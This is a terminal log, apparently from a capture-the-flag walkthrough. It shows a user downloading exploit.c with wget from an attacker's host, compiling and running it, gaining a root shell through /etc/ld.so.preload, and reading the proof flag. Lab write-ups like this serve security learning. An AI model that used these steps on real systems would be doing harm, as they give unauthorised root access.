 Cannot write to ‘exploit.c’ (Permission denied).
overflow@troll:/$ cd /tmp
overflow@troll:/tmp$ wget http://10.20.215.6:8000/exploit.c
--2021-07-03 08:18:22--  http://10.20.215.6:8000/exploit.c
Connecting to 10.20.215.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4969 (4.9K) [text/plain]
Saving to: ‘exploit.c’
100%[==============================>] 4,969       --.-K/s   in 0s
2021-07-03 08:18:22 (392 MB/s) - ‘exploit.c’ saved [4969/4969]
overflow@troll:/tmp$ gcc exploit.c
overflow@troll:/tmp$ ls
a.out  exploit.c
overflow@troll:/tmp$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)
# cd /root
# ls
proof.txt
# cat proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc
#